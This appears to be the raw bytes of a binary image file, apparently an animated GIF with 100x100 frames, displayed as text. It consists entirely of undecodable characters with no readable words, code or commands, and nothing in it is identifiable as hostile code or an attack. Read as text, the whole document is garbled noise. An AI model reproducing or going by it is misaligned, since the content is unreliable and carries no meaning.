�%.�-0��x���0ب��=*-�%Wo��-�%�0����9�m�d��x�y_
!
� ��'Q]��LXK ����C�	��u'�]v�F�)�V���������N����'y	����F�s�>������c��P
>�����e�0#s� 	-��А��9M���5�l}�\��%\���p	� � >UB���{c ��G� 1K�"���:.�ޖ���n�xϹ�@������Չ�A���P
������WA��d�1���h��]�g�?�Η�z��UB0��8{������P��`�$�� � -���T���w����
-�eeP�;�W@
i'O�M �e�ь�r��/ff?�֢v�JۀJ��� r.��֚ݣ�2PT�{	�k!k�AQ�o\^v-3��Y�'����Jp4��)f�p�PB/��*Kbr������3_�<���O�����È+/��Ⱦ�fW-i� ���l� p���D!����b�ڊ�B2B�
�� ��?Q��
���<�%�m��DK�/L��D��� 2��#�Ѩ_�*=���Lj��AR(P2aă? ]�����%P>�j%�&O���������(4q��,��ᘙ��Y��� ���l�-��� Y�O
�&Q�`СÇ�8�p��G[��� ��Iö��+�F� P�*�i�?��x%XR��2��Sm_[~�fI�b�%V6��_@�!pa(�E^%�mUL��W8�?0b�P<�r*�r��bE�2^"�A@9t�E����� ��`;�ܸß����h;3�h"C+�kB�(C� �&��1��7�pd�_L�E�'N��D�C�! ������"zl��	�B�����@�"$�����"�HB���"$&� �C1>��D� âFJ�F�ypCA/���	��,� �b���Zpq"I$�t2I���F���L�y�?�x�G�,����X�%��B*�(:�Ԓ���B,���3�O�(z��gR�1�s��vd*��[���8�@�B"�� ��H�6�\�TP�kbs�XM�� )Vg2�'�G�xhR%�֟v<
M+���p�G�\�t�"��-$I�B�� 0! �¬�4�P�	��F���F��H@ 㠅$
Zb*�0� ���AД�@0ǟE��'�o"�*���2db�&���)i1Jn�b#t�;:q+�#y!&j�7PZ hU$.� �5~Ԣ���Lr�q	ZB�&���U�p$�3ܰ��̌x¸�eT"�(BU(��:�i�B�v<��R( ���� 
C%j8(�X�gB�%tBP
>���<$���#ȇ/We�!���(��-h"�"Y��%�  �@	B^�œ(� ��(չ	��"����3�I� �;4�Q��?&p  'T�����BNp�S� ?XA�؝?P<LFn��.RA lk  �
D �I�hc��� �l�H�� ��Z���B�F�+$M`��`D$��a�� 0� wm���+���� �p G�X�vP$�	I�B�B(��U�j�
V1p�%o2T�T��p �- ��@�N&�'V�@�fr���2�`Q
\4I �� ��)��+d�w6�󡣽�

b��v��T�?b�ۮ��D�0��Ƀ�5ŅB�?���qA�~(E��1�h �	��$9� ��J�DR�A�X��9��(�I�Rf��4A	_2B0 P̤�J��A�1@��:w1�p���-�?Z@D4j	�AO�H�&���*�A��	��(rY��Fj�1L.� 8���A� ��28OȌ-3Q��'.G?�d�h8)R<��� ȱ�6��%���?��"3�� �I0�C�wz%��!P�D�z��[�q�X��%PIa��>ڸ�!��Q���FA��JY4{�M` ��! (�^j�����D	���.����H :0x�@xB<1�#pPH�,R� !� � ,    d d  � e媅��0h�n9B₆#�B��aĉ���� Q�'N�9�@�̘1X|� qA�0|���!d��u맯_?@�
J��Q��n����0Z����q�H�/(���� |x��I(Q��� �0h���N����y��ߣ�p��%l������L1��Hx��	�N��<���	<x �-�&���U<�>�ʖ-�.�Ș!õ)�F���$�����$>�8!2a��
.��N�L&>��0���س��E�V�`̠��eIJL'A��Q�La���Wh�-�%Zu�P�Aa�cH��R��z�u�,��1� ��0�`�?E(�q�Y���Hh��  �耄fX�q�d@�FF@aI;z(�?�����0c�(c� �CFh�!�Il��r�A��$p P	L0fHR�i� �Xa�#wDQJ8��4����W�A'�br%!��BN (��A�Q	4XR@a�P����ш#��pxhzP��F�XR�m�N�l�"T�)"Ia��  �	P ��k�� ��B_��'EP Ej��"�i�脻/�����@�B)@D�@EGԊ� ���L-��lWH�O�P�����%E`����G@��AA10'�0�/`��VD�F7��<?���#! 0�����@\�ߌ+Z4�?s��c�.�����
.�Г���Y!�Xh���Y�P4���0�?DL7���(Ǚ�-��?[�c��"�%��Lv_X�s�N��p.���1v�BR��R�� �(7�-�@��G�V�1
:���lcL\��9؂�!�p� ��H�pPР��	0��
��򄽯�@QB
 �辻_j %0�:���J,�Cҿ� ��!�o��oh � ���5
��v8�����J��/��p +��%�$80����Pd@NCQ�
g�6ةk���P�(Xb�p��9���< D�"(�`<�X�\��Z�y
B�9�%^���@4��um�*���%W�Hx��$OX�⹊� D�H@��P-N��3$F�g8��p@G<��f�]�L��ፙaI�~��"8O,N��<�7 Q0h�X0u��D�$k�(�aF��ѓ�!6$�ب#qB@@�h�p�.�NdC���i1��k`�,p��nʊl��L�x�0�S�@�0#��r���
J	f��ru��P�� ��{�8FO���bA�a�C��\�I���G���XP��dJT�	@���y�3���7	���4bP �W����4D����"�`F4�p0�Vx %Hh�l���	b䐥}�FN\������4}$	ü��ȵ�QO�8@8�7&T3�Gb*V��(=$0h�t�U�a��`P/]>�b�2�Q�&{J`B���68����y|�{�c���
T����x�м�)��# X� (4D
.(jF7�\�vù�pGtC� �1�q�T����9Z��-d�r@$��$(@GЩ'���Nȷ�0���	�e�
@��e�(����=ʑ�P���r�$<Q���T�a�W68����O��D3�[PV�
L�p,���e�F׊�N��<�1
O8��xU(�qU�N	vM��7%a ���tP �����Z�2��
>��jN&���'�1��c��n��?r��_�Ư�P��F�� h�2@�51, ��0#2��
DH Ҁ4�fFF`BHP@�8(�	4߸���7��N�@���1oM[Q��˄R�-@��� "�4-�iC@G@�!X�&
�Q`�Ɩ��,�Q8�*O��P���2
 �ž��D���i#��dX�h� &�	M��:%Xa��-<�Y|B�
�'0�P���H�϶ �ѵ�,���_��L���6�F&T	����(�Az8ܮ��������f��W���(�(@1�Y�b�x3$Ճ5��2B�C�����ba�'�!exF�����K8���Ǯ���3P�g �'J!�R\����,>�qX�P�H��б�K_I�Y4�	��e�̩�F�G����`�uI"�xy(dawL0|�@�0����+��j50��5��H��w��Q`R8q$VM��x.pqe�Am�%.?�YX��� ��.bh#��2��t�D,`2%�:/�t���E�r!&HLLx�?��O�A� °|�@z��
��	GGw� ��s� �P
� ��wR*F�Z�#��6�[~�Jp.��V���Ov0�Pg	��	�p	�'	��	>�	i�z���P��0��c��t��,M�{�Q�t/�"@"�y4����\A�O��z 	��	� ��	�@z����&�v Ux 	���xP
�@���a4���� Ё�#U� b�����5!088��j�n��ix	�P}��	hFm�Hx�d�w����	�`N8%!!�� "�L�Wqe 	p7�J>�� ;��Y��ipRx�@g`����1�`	w�Ed@�y(�� ����zR�tⵋ4 0'�7-� �Fk�00|��_`Mg�O\dM9�x j�|��	k`�q@�d7����������?+.W�: Ҕ$U.PO`%1��;AQM�(��DR����s����M�O��(
� �	�P�p��x2�,��v*V�8��Ҏ �h���\b����g�芞@:�gГP%Cz@	���@� f��c�JI 2D (� ^�YP@�`��h@�g��'���:_�H i�ŕP5�z���̠��o�t@y������y������ s���L �����0��x�Oe��W3I�"VГ�x�dR��	� Ѡ��'�T5����P��\(OP&<0Lla'"�Qc�s0
qP
�@
����s��O�F ̱��H���ș� YҖ�I���	� �`a�?�2*�`_ �Q*R���`w �
h��'A�c@���A+H���|&q�s�0̰�P
I`$1���	8���`z�fc���� ��XO `���dy�P���s��5!���M�[g`�t�n���
�@�v�d Up*	��	�@�
ې��~�HQ�AN�b�2:3iz�	� J�	�d�Y$��;���\Ĝ�X���� ��&�{���	��
����0P�zАF����r.c���	Ը3��
�O���V���L`A����"d@b&�v^pz�����f�w �=W
�p�
�@�F���g����<�PP�gw��F�p��d����Q�)�[F�՚Y�P������ ���G����w��
��	��!���`c��������Y�G��S��YM)z.L�p�h�2�68P�F�ob�@�fv��P
�`<��wp��0� ����%%�pc~P�I����\��h`�`e���QPM����4p$c �M����\��]`8���m�t�v���`�ڐ��0%�`	��xвR��u �D�&�rz@��Z3Q�EXt�pRm�\�4�Q ���N{� �pv�D��� ڐ%�W�p(�	� 	zP��E�5�r�F��
0	���	�`t��i�H`Rv 	����	t�
������п�P�SRox`��:`���/_�i��ʕ1�� � �p���{�|=��ۺ=Y@��`v�Gw�����p��п�`�@S�`	6�QpA�`���O�Ì��v ��@"���pm�H<�����'�����`��
� �p�IW��p(� j��j7I�9A�Bc:Qp�0h��i$������ ��|�P��C��{�mp�� �{plv7
��-�pt��� ���Ѡ����m�s�!� �D ڲ�5�g�
�@��
��
#�
�0���,x�A���Ňp� 		�p�Ƶp��<+��g0�h���6	�p�0��^�ǐ�OVPiİ�@� 	���gz���=�Gvp{�� 	����	������3� &��^�ؼ�@�p��	sx��	��{��`�@����wc���t��wl@�� �
�������\�_J�S�Ǡ��ϵ�=i�\���� � i�w@�D�-����e���`�����L6� g`;`c�w�0���s�
d�:�����5
�@� �p
_ CRuo��a98/vW6�� �'2���S��`�ws�
��d�v�c�����;m�����*�z�.�Q Un`b�dy���@�p�@����C������V���y�� ��ho������ �@vw��@��	�R�K`�碉���c@� X�� ��� ��:� dys�*���	; ��$�d�3���p�0"��������W����;��
�п����3��!� \[�_} ���!`^��
�������
����Aq����p	�+��q��p����:d���IKV ,�A��p�ڰ��ǐ3�P��L@e` ;歉���	�p���H�!>��<���Ov�	����@- �m.悥k]�'�p���HH�`ޑ	c�a��-����Y������@~^�@�� Nz*,�����	G�˵ ]Р��Zkp.���[����Z��p%���M����4��@q�~P
� ��.������������~�ȰH�
�0�f�������-��ŚR��"��v�`�U &���)ْ�����	�Π�����ޯ���S^������	��� 	�Ny��A`����TɈ�0� �i��Xx�*]��v=�����G��j&�����@� ��@P�����I ��W
Ā
�5��K`[�O�����z��0��m�M��~����7Y��
���P��� ��P�)���m�	� 	05#1;�;�ڊ�q����!�[�Ȼ,���-�:��X�� ������0��'%DsR�����h�l��-;z���)�L��U��m������.��p���c�_������T�����T`WM`�N�.+�p��T�T��ϧ� �䉿(L�4y"�?<v���s�ѧY�Pۆ�#L�rE����H��L�D�r4\���xQ�	�VĠ�#�I$O|�0���D��!�oL��L�Xyb�I2x𼱓O�L�Py�u��=�y���\>�%��L��Y�\����G3J)V� i�È���B��ä�����#Cf�?/d�m���&Ǡ����jYL�J��H�3�����/p�ږ�k��\����I�*�"� ܈?%0&ph�'R#F;�(M�i��i+��2���A�$��$����bɸ�ȑla���ˆ��r��_�q�0 ��)(�x"	d� P D�A"�pb�/2�1&�s��Nzl�6��ē��GqD�6�#���Y͎;`����p;i�\~�
%��B
�L��%:P,� �L�.�$� q�(� b�&��k/,Ÿ�LH<E�[^��<ڈ��b�4�h&P��Hr&�)��ެ�R	(�C)A��!	A� 4h!h���$�jP��� ��8W�)�ڸCId!&�Z@9È&� �G2�b2�P�� ����&����%�@B�%"ן���Oh8�L�� �w	�d�	}��L�Q"��s�S�Ǌ�/�<��p`�" ɥ�{F2��[n��J#�-/]�h�;��P�0�T��� b�c�X�����N����D�dĉ����1� � 8��� ?)E�sFZ�rє�%rޔħ��6L2��0e6�C|؁^%�Hb0�T�ˊ���E<��J�C�ጂ� �V���\$h��Z��&}�(��z�p50	e=i����\h�C���0#���Ľ�ca���1���T��k)���B����r@�9�*]l�r��+���Rg��K
0�8�L�hP�dv�b����7[���ů�(aEQ��\�ԓ����(�� 0��� �U��y�,1�Ʃz6/���1Q@�$�`�5��
�v�Չ�:L �͌P�35A
���d���$����*$�!P0��&��d��2���S@x�@��� ��.NQX����&\ ZW<��~��fsd�����a2�q&����k��/J����^@�œB<��Ȱ}8+�?�P���w��&� �k:��Ҹ���3TM�*�� 9�x�(>@Q2�	0'���0�IJ�!��hP3�
h�Jh�q-	Q�҃tu;��	�Y@�Ɖ��)	�i�tP$�'O�K�E�d` ��I� �L
gЃ%vA
�r� Bp��C<��t��&�t Q1`J�i24�*
 ��. �ԍ�=��@���/�K_�є�@�c���Y�B@�'R� ��'�JF�&L�U#�I��6õ "��& S!<Y��r�F��oS1���.J& ��I�s$���Ġ����� U���b�p����}N��� GP)0�� TU�r�M�3�V5��(�	K��,��^��P�bNR'|��@��y�Z�s��%L�90h�$�+�$8>j/0�r:��)B�y���|�[�?i�$�MLb�) B�����5x�0�H�?D���DJ�"^������%2�^L�.N@(K�o��fgB����������^�kaK��"
�݅�w߄BK�� �SuD�1Xu�t�$���X�%<Qrz-�(a@��
 �P�� ��t�p��I�
��N��d�$>^A@  !� � ,    d d  � i���K4�$!q���? ^�0RćNt��A(W�h�1f�?,F�@CF��*R̬����}Ǩ����ϟ@�

t���%d°�"!\�(��Fx��ã(�8�0cfJ&PȌ���ʙ5Q� ���]�D�����/bР����$F���hD	>���PF�"g�!�ŉ�fԶEsGE���w��׵rY.OQ�>\�B�>�V���2( h�1��q&F��p"e��;w&��wl������睕��h�~���H#"n؈��?>���l�"+\p�\�wb	4�tSN?��'�P��"3�C
�9�QH��7(A�XX!( ��rЂH`H*���O���-��#�0�0#L)ct�D:NW@8A<���ql���8�d�-��ƴfd����0�h��0��aXN��Y��}!�p�*^�D�qĖ8p�d��>��eEEHቝwJx"���
1��SJ/ј N��cT����]�D�pA	�3l՘?PD��ZP`uG8����x�E!�m B	&wL�D��P�� p!�fJ� ��>��x�X���k@��L�Q�w�JXQ<�����w��@D����_�HTQ�L���&�޿V�4�����c�B�����|�Pt���d���MUb�B!(`��
,�V�TalEA�H �����s�zaVEU4�S"PU-:P%Fw�s �`r�O��[9�Pı�Q�q0 ���b!iq�����DPd�eV�i,�X���?�����CL�gEf2�,�<���I
pN��X>p@�o���Fwc���O���[��Ȅ`�a5�@3�<��e��T�kR��6ݝ��BJ0�@�(ip��A:J�h����A
�C)x�z�|{YZW�$��)�	���%3��G%V0���,!���5�5��-U8�#Α-F�
G�p�'8
�.���<��ُ*�ٱ����VH�?���3�l��?�fàH�c
��	h�s]qB�'��]�
0���?p�WkK��1���h�*�E�\A
W�@ �� q��W<�4,E���r:�A@���Ic��J%�WH�H�����:8N�<���� -�`�ߐŦ�!K-�0�3�!v`�Јc裕A��|���u���V(p�#Ql��� c��.��՘y�z�AV��%J�l��f(��^�R�@�UI�ht와�� ��-hA�"�S����g���c�(W؂gh@"�����SKɤ�}�	��@`�|�_��`1�����&wҠ� S��z�6�M
�jdD�AqF	HS� �P� 2u#�I�@f�����9�*����j�F|8l
@��{^ �_B�-P�N=d@T�B�<��@��A���>|���vQ�J7�q>!	��F�� 8���Ī�e) �B������q�$�xt������j���:�����T�>�@Ud�������@!`o���h|�ȅ &���dE�?4B_����I����Y����'�,�iD.n_�B�+Y)� ��'��E�W�`���jB.p�}I�d �6�G���hG<�A����'5��P����XE�	��6: �@q$+&��$c���t����DmY?!�|@���&�I��@��ـ���`����4�V��2�"�fb���L��ۆ��3K�d�z�#���#шF�t	2ٶ����e���L"<�3"�[��س!�4(�2I%�p ����(4�e��=��P������!����
�UZ0�w�u��
a=c�.AiO����� 2pAF9�����n8�-�юr ���#�݈I��A�n��6\M�n��A@@(��8p	'��XH����M#������p�b��z��/��\X��%$�K�bq���Nd䒽�	�@�!�LE�;�|�l�L�����R`BzC�� <x¤� F.0
\�����'^A
s�HW��s5�L�j{A(�  McP/-�^�T�Oh[�pB�"�(E)ц(8e���"A�Z�b�ȅ,F��R�"�%�W�q"�]m�U��]��W�S�x o�e��(�q�������0q�5 ���E-p�Q��ˢ���y�tS:
~OZ��W�/�2�˨d�- ���yTA��Oۀ��u���@�p�@�@� 2G��ƕp�r��SQ��1qF�E�"�D @Wq����g��@۠�Q�p� 
���
� s� �� s�q	� {X$��3��1R��� �& FWu`�1TQ`Tb�kaT�@R�@j��@��	l'��|Ā��	>W°�p� dw'��>F�R�� zC�,�4` ��;:  ��f�.�|�^�0��	���0��	�����s� ��� 	�P����[G�;�5� O3G�� �U@�ƶ1�@F5w � �����
� �p� 
� ng	�`��@�@ǀ�`��*��'�<'��7'�QI4P/� 'Q�h�Hk�z vy��py}�x�`	���`	� B~@i��*� ���+ @G%� !�	�~�Ue��&E��G6YOdpv�9yx	��̰� o�	����8� � ��	�`� �[���:OsUgK0:~�
��	_�)@J�@V�eeQT6��4�^��Ѐ�� ��#��
�`\� �@�E���@U �N�H��i��0
� +��n R%�@3��OD���L#%���Ѱ�
y�L>y�3�Ġ�p��`mB�*ѥX !LKpo�@	����Lz �e�����Qd&aw���0ð�pjq>y��p�m�p�҄��X6�Do�q�'�g
�Pd���Ee�E:���d�^��
��� ��Τ���7z 	�����R`"�"�h7����C�yM 
� ��m	RRE���4L�~�&�L{p�� ��G3���f�pk�	�P�F�� O`�p��;Pl�(	� Jpݠ� ���>���D�M0�h�T�u�0���"�r���� K�!��i �B.��q"i�|��Q 	�P�:z����R�{:�6&�`{p���� k`�m`x����@��P
�t�р2:7+�KP��-Cn s�0
�@4)�9;M�J ��ha���T�}�)��Xd��w�� �J��7!�@��c���t�B�Ԡq��f�a��� ��J�uK��79��ِ��� g�h�ʔ�0~��@�C�I���ZI�2�m�J�_��Ux��&EQ��J�����M�Q`5n�VEy��	���p��:��>1�`	f�^/;��@�;[�� #aM�[�e�2��5;>a�p�qg O LV��gN*R�0�p��Ʀ�x�l�^�����S$� �g@�<���4PO ϸua��_1�Jv�(���g �:�M�9�7Q���J�0� ��L��� ���	��}7S$� �0	�������w�H5{�&�m�
dz�PHiV4��˴�:2=;�0�	F \J�	��!�P�B1ðf��dPFP?��&��.ņl�uX�+���p� � 
{`E��l!�F5�k`o���`�5�ꗲ Ѡ����$��H�3�^�wK'y&���E5���&u�w�
z�OY�J'�y�n��{w���)	�����Pd$� Gj��z?5?K�g��#��i�P�x�� �s��H\��:���	�м�wrp����Ӛ�O(!�@�	~p}�B�`	��L�&�#�R�������p'��YCTM LDuy��P�4�	� 
�����p����`$� İ��Ay!Hb�@
s�qpkT�UT2T�� �`	��i��ȥ1;�+�<z���� m�
��
��}� ���<!�����+�ȟPlH�pÐpH�	�b���	� ڀ��o `	���WTU�V��2�	����pɌs��z�p��͹� c�O�Vu�l��Ӳ�
���EuXF����z�`��x0Rw�
hk��Ek 	2�i����X
H>�3�����Q�z���P���	�`	��	q����P��	��@����Lv�եi��q��(	� J�v� ������J0��v@
�� ��z������Ƅ�	��`)�A �mճy<�ƶu�{�က}T� ���� 	m��Pf�0h���bP
��O����
�)�.0{z΢�Ocp������0�p�� E`�n1\� �� D��XC�gP�@�`RG����#0?�5T眝����@��!$��Ͻt=۠��	�p��-�iI�l��z��q��>A=� ۰5�`1;VS5zr��Ѐ���`\���JFLO��l�
�.OE�=��
Mс�����������S�Lo@�?���[>�PJ��F<�0ې�	��LO��F�t(s�Tn��@��2���!5��l!Rը�3���3�V��!-u���3TP�{}!�-ȳ� � �� �ƹ��n�4�8G�����qĠ�|��*���0-���v,Rn }{�z�
�̿�py������F�w���а����2,H����npv�p��1P`�	��9�w��+���	��@
3�3�g����z�������giR� � ~�-Q@�/�bPg��m��v�p�-�w�����zs�`������0�z�3Pt�@-� d���$�@��iҏ
z0T����!e�����ѥ0�M��T�-� �`=1d��
P�KYFܳ
R�*\x�� ;�O ����!��i����@���Pm�`MǕ*�P���E�f5g 	�P	�L�q�AaT���>�y��u`����F��x0��������0b���I�@�(A�����	D���K�.�b�cX�R4&9�����i��;���� Q�W�P��у�I�8}�>�Q�D��ከ�%M�D��ш%L�(���"F:�#拘�c���Ҥ���.MV�b�Ν6k���iT.d�pu3��Y�6|د�V��r��HD&Q�Dy���i"CC
:�A�/���Dc%��/Q�(I�O��6��q�F��R��՚5��;�$�����}Y!r��Z��FZꕢ8�-|�-�.h�(���b���r��M�$1)��;C�4�$�֫P�@�!�@�0��m��}��e�ʏ��\�J�~b%�p�b`���$H�Dp�|jB�(�["	�h�i�����1���J��L<$�3�8Q?q�R�!E�<|a>���ob�@bA#��-���0C�'!b .� h �����à�R-����#��`�1��K���!��p�;� ��.�18��(��[t����笈�hd��	�
��D��+�'�Pb���҉K�� cN2e�e�P0���1��r�3�8#�6Ȱ�@2 �)��?#��_f��ǉ��H
����1� e3H z���JZ�	(�`�0������]�6�h�Z���Y8l�#.�`�2P}� H@7#�7��":��\h��	%�@ �H?@FaG.�
%/�Gh�� ���%'J�������&�@ʑP���E<��R0�d�	""���`��"�$r���Zh)�8(�8,(������;,�DH O`�� �f(�`B1R?⊦3$s�EL�؋/+� �V�G�� ��(R�c�_�	�����#"B
,��b@@i$A���0!�������("���.K/��݊�1��n$�P<�'vja �� @�$��@#L���w"B≋�xy�-��Ol���g�8�I�H�5�,�I���1�Tb����0��L0���%�� �K�4�����z�D*pA' �N�����.)̤D��&@�H�F(��4X�t�d'|9s�S�1�@ �B�4��?|�d�A@ �@ �A��p�����=��'T"�Ȇ%���X��p�\0�*P�"l�P.��^�c��2"F�"E`+HB���"2  �E��6�qI�	i(�N���c�E� �<� 
 ��������E�A.@��c�d�/c�bD `"�q���Q#LH��G���?Q�}"&|*"K�\#����Pc��Z���nS�JB������,�W`�#�1DM�ƕ:;0�����7� /x���l0"c�ǧ��#��A������`	e�x����%�Q���a<R3v��0h1#��,�0Q0�(�a�A�� j��IT"wgF"B��$��5��D�NuY���#� �67�jH�p���%���\D�����P���1�,\`7��z���M"(���.ʄ�K�q���((Ȓ!��Ч�*�w˨���WR�D/�iA�9�,\�A��40���J4Ё�y��(uApa�<�~ʛHج)5��ˣ�@M��	������y�R�4c�-0�h��b�1���;j@�-�M��p^�#�Y�t07� +�?B��J��ـ䚑\8�ўN�"���O#,�#z���d�C.�Qh ��`�� !� � ,    d d  � k���X�Y����aĈ?0D8)�#'"@y��	H2Q���#H��13f+f�@A��\�\����W��ϟ@�
J��/bHgIB�BGC" ^�p�1�'/@	��E�`!c�-{V1JF���䷏�лx���u��/I
yq�U�� A��U)�5!iFJ(P̜qY��43)���K��yS�.��(1�0)qq���"Q��á+�W�n��Ug̈�"Ŋ�J,����i����2h�8�]������}�����E�ND���8�(��跲�%���1ӡ�݁?�B3��CL(RX��y4�@�"�!��R8�����Vl�\c��JHR΀����"�Q�@�([���?��Б?>L��F��AX-91�V�1�~X�!StB�]8��.�#4�sJi�W���n���F��SN`�YP�gǋLP��>��S��8*X�1�#K0h�z4h(��:h�ah�a>H�E4���`���1����4�,��{�̯�L���@C�:t��V�%�(a�Fa�@0��d ��u��u㮩1RI)��,q��8l����i��0��Gh��d`ADXdAL�4�p ���M>�芮jL4ǖ"��rG�T��>�@UVE��o0q�V��	d�md�P�őK8�s��w��`�f�s��:D�Nt����k�A
�Ӱ���296�*���jRT�Y�2��<P���4T͞B��L��`��`DJ]ʐ��c��sU�P�:!�䇁`�y�.��e%�i�p@����H4���!s)����]X�d��9႐g�g!U4��2� �d2b\��?�'��4 �X�g�DagȢ���T��������p�HЁ�p��N
W0�����,���
V=�&z�D4�#D�G�h�8H���X
W@���9�q�x�U� #X��i8B��Lx����P��#0�!" V���m�����@�� 
/@�� ��j���,s/1����=��A)���8�(�`8J�!���$X��R��*@|%�Z}���H�>b�8�:�ow$��=�!���&$�a���Z ��
� J� I��H�f�y�O��xJ��HJ���TqNH���q+�b�����Z���d�f^�*X�3k�C�rL�Ó�ۇ/19q O�8D�ύX*H�����@
���08��Q�OZ��A���=��},�R<��ɀY��/�Ix��<��N'r6��S�@���5�fH���Tp�'��B�|8��o �������Sl�BAy )d�'	h�)(4�>3�C6�34�G��=h9��F8�(࿏�TO|p�4pU�����H���,K�`;��	PP�'�����c�*��h�#<��x�݀ �Ky�:0��R!&<R[%� B��5G��Ge7s���#���G���ܑx߄& ���1�`Uf��ol��Y��� JOȉ���=��ȥG}��)����@��V>�2èg>��I��`���?�c1	L��dπ�������F���kV�*!�.U����)!ew�n�e�����,�#!�"0FQ��f4s�;�؜�ባx��!q��*'nA�m�;b��< �@���YBJrlʹ�zh�(�1�!�n�������
�����߬i`���3�!H .�Kd�.�p(��;�A��ۼ��%��<��>��'�@Z�b$����TV��e]&� a���P� �@:8�f��)�c�-#(��&%�_`h�^���;�p`�t�C ���͙���hԅ؝6����h@g��P���ڊ���@���&f0Y�� q+����,~�c�(G4��v�C�HӇ4�B$J�!�!V�~'A�N60�@Y7$*�B�#42�X��ʶ�Ѹ�=�q�Px�� F>⍮|4�LHٱ| p���	h���#��8��ءn����� ��	7��0@�a�H�>���T�����,:IuF��w�2C��	=������N]�8�8w;��S%�g�($�(0d����Q�Ah����&0
j|�x���1&¼~��7NH�
X�R��_0��L~ˬ�DiC�>��(�a��/P��3�)
��5B�r0c� �,F
Y�c�DV�<�"�R>�_�	0@�)�_s�s�nc�1�`G�q�����
z0Q���x�
İ�����
�`��xa2��j�c�Q0� ��g�D$/ }j�yPQ+q�<��@𰄿p� 	��
������ �#�` �+��D�0p/4� �g@�h|�j}C)!@�c�9V��Qaz�
Ԡt������� ���@����@�P��n��� ��fr0� bw�H` ��!P�r�!��d��c=�^��@����	���"�� �X��9.� � Rp]�dv���cFa� j�.���q>�V q� \{(qv��'��������X�0���⠅���bB����/�K=�P�[-p0mS�F�Q���V�{Xh&	� ��0�� ���� i����p��x� �`�!g��ddC�7|�A���2@�&�8�!Yhex���
�
��
�`��@�۰�P��`��@��f �#���1�6��P0B�w�P
��0�  C@t�(Qi�'i�z 	� 	�p	�P�� ø�����0���g9?1����g��� iS,�!3� ����G <`�����w�z�zp��	�����`������ �8��ey ���a�>�3�#DjV�����
�`	��uM`�z"q�Yfꖞg�z���� J� ����
y��
����ω�IP��h��JpZmU~z�	��	dp����S,!郔�a*��k��ɋ�(���q� �9l�	�p͙���p)����[�EDgG����P� q���d@|h��"H��TcP{���
̀���p�W��	��PA�����L�[@=X��O0w 	z`J�����'Yh�i��2�\d��iL�Х_�~�	� 2�j�	|�Q��pJ"�m�ƍ�1AqPDg����
kUg�c)aVP��x'�¥�0Jh��H~�
�`��p� �Ȧxq��` RR��J�At´�t
���k
\ ��ZC`L���f����0����������:x 	�P3��@�0>���L��t�q��� \Tj���M�����9a3c��
���0� ����Y�K�	��
�y�y�H��
4���R�Qn�y�w 
АB���c�QM�Mp*J�D���������t��������0��	��{��� àfI��)��P�����v 	��	)����}X�<��V`�_�N�93�!���
����b�f� 
��3�����>qG!w0M���p8ص,�g�Y�'Y���}Mе�b�qPM�_ a�43op�`L[z����z�	"�y����:��.���Q�d!��  I;�b��pw��۫[���
xпd a�+a�53$J��J'	_���[�� ���xu�����~�D�/�^k�)bF�9��[�9���y`�k�%��Ɣ��.��� \�Ƌ#(����2Ha	��gp�.��� ��6�b`�?�X��� v�E)a�FLv��ۛ��L��P&�BQG��@�f��095�H+w@3hQ�L0����p�p�	��c���z��
�5�F��f�@���Ԡ1ٱ������x���/V�Ipx`*�Y��8� Հ� �0� � \V��6Ymp�P���03��Ƴ���P�8��pL�q@���P
� 	G��BIp�=�VPQp���N�	F�	�P
�@afȚ1+�:x
�p���Vi~�����	��a��Pa�)���+��\DjȽ�� ����������� Ӓ@a帇J@�&��z� � 	*@L���	�� ��Ȁ� �9m�[�� �@�p�`�I�@�������p�����Z�ڷ�ˁc��u	�p
���n���,&�`� L������@�1
���`�jq0 �	�@���fyп�i�ka������	�p������D&��	[^�����XTH	��z�Z��{�ʴ�)Lvp/Q%!�1�a����� ��p �� �����(� 'M`��� �
�k�4ӫ����`��ϸ���*�I�F�zӓ۵2�^��
*X̯�+�0���(��H�K�� ����	40��˽�ۀ���
�����
��*�R:�(��[�o@��	�ȋ������Yb��İ�K�}���
� �p���W{Җ`�����pF���*�%�c[����VH,	����
�<��@C�1�%���
� �fp<���q�,r�@���I� W@l
p�r��[�N�d�c 	�]D��չ�
�@�s㦯q��[t���CP,Mp>_�w��'y����� �p�C�\㹼�,R�3�	� �@��p<5�m�1��Y(�`wJ0�o^LP��
� I�� ��x�P.0�:�帼�*3w�S���� ݀���9������C
�p�0*ྜྷ��>i�锋��p�(������p�!������@�����N�C� Wà�B��^P����*��8(L)��:��~���2:v��]��o�N�DYx@�hs�9��#pl$��M@� ��� ��Q=D͔z0���
t)� 񐯦`�!���i�A��xa?�8��d���U@�p��y��Y��UY����	�P
�l���T/��~��Ǝ�*H��t�����*�K`�=v
�@	P�+fWk�2̇>������
fw �!�J��E������	�o�6���Qؠ=��f� �@ @0�QP���&F q�<{��q$iS�_��4i���&_&Rs�͚3��1r�	��p���D�Q�J�-U����V9� F�'f��Y�RE�?�J(6�E�@�x��s��M�4yx�&�*b��k�tϡF�p1�M_�{�P�t�%9\�r�K��IĤ���qh�J&F� I�$	D+Vt
�c��<�L�YQ�bL<���O�B���ܼ�o���ˣ�4�0��{"�"K�(Y<D��"J|�չ��F;b RDbԷq1K�Inc�`#P´�F�_4h���F��#8\�~�;�C�g���LL�"���T�ء�$í	�3��Ǣ�H�6!��#7��l4G<�f�iG�_B�r�Y���F6a�Q�#��M(�����hB�R�'��	Ǫ�:� ���"�����pÎ=�8�P���p���L0E�Z�'��Nr�5��!�.b���� ��
���l�"\���1Z ��dN@����	%�d�@�
K"���J�G0��_B)�^�h#�< �L<�MrV��wZ[I�`~��:��'�P)�3��������A�=��*�P�G����9'B�Ě Í�X��Pf��LB�$#4��A��38���56	Ɲ��h�_pI`#�0�'�R	�;�P�L"�!Z��ޒ��6$�	$E�
L>��/��H��6�d�Zf�œG9#���H2;���B ����Qr�\d��'�@�'�XX
���FȈC�R>)�T�A���8����/$2�I��kY�@Ah���I��J�vf�^X �	@���R~!��{�a'�\f`��b�<W:�L�� �@��AH��6J��=z�ɹ!�ɟ1x�N�GN�%fn�D�<��"�/�Z H �\X#�6Ĭ��j����C�"���@�KuL�X�\h�v��#&��Z���Mp�2���e��0�~
N�/V������$
